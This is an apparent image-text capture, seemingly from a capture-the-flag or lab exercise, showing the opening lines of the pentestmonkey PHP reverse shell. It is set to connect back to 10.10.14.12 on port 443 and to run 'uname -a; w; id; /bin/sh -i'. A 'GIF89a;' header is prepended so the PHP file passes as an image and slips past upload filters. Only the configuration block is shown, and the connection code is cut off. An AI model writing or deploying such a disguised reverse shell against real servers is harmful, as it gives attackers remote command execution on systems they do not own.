 Mar 2 | 21:04 192.168.100.54 10.10.14.12
File: reverse_shell.php
1 GIF89a;
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.10.14.12';  // You have changed this
9 $port = 443;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16